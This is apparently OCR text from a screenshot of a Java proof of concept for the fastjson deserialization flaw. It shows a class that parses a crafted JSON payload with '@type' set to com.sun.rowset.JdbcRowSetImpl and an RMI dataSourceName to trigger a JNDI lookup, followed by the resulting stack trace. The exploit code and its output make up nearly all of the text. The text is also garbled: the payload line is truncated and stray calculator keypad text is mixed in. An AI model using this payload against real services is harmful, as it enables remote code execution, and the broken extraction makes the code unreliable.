 import com.alibaba.fastjson.JSON;
public class JdbcRowSetImplPoc {
public static void main(String[] argv){
testJdbcRowSetImpl();
}
public static void testJdbcRowSetImpl(){
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://local
" \"autoCommit\":true}";
JSON.parse(payload);
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
JdbcRowSetImplPoc
un: JNDIServer ×
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Un
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at vulnTest.JdbcRowSetImplPoc.testJdbcRowSetImpl(JdbcRowSetImplPoc.java:12)
at vulnTest.JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:7)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:91)
... 13 more
Caused by: java.sql.SQLException: JdbcRowSet (connect) JNDI unable to connect
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 18 more